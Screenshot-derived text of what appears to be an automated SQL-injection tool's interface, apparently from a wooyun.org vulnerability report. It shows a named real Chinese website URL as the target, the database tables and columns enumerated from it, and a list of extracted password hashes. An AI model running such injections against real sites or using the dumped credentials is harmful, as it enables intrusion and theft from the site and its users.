 Target: http://www.fsti.com.cn/web/newsshow.asp?CatalogID=139&id=699
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: MsAccess Method: GET Type: Integer
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save D
MsAccess
users
title
content
number
user
password
username
id
members
product
news
download
password
16d3c5dabc0f1f71
23d4d285aefdb02e
01162ea9539e0504
49ba59abbe56e057
49ba59abbe56e057
23d4d285aefdb02e
23d4d285aefdb02e
23d4d285aefdb02e
23d4d285aefdb02e
23d4d285aefdb02e
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Data Found: password=01162ea9539e0504
Data Found: password=49ba59abbe56e057
Data Found: password=49ba59abbe56e057
Data Found: password=23d4d285aefdb02e
Data Found: password=23d4d285aefdb02e
Data Found: password=23d4d285aefdb02e
Data Found: password=23d4d285aefdb02e
Data Found: password=23d4d285aefdb02e
www.wooyun.org